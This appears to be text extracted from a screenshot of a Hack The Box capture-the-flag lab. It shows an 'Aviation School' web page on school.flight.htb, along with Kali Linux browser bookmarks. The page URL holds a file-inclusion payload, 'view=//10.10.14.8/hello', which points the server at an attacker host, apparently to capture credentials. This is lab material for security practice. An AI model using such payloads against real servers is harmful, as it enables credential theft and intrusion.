 g0 Aviation
Aviation School
school.flight.htb/index.php?view=//10.10.14.8/hello
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
AVIATION SCHOOL
Home About Us Blog
You Tube
Copyright © Domain Name - All Rights Reserved | Template By Domain Name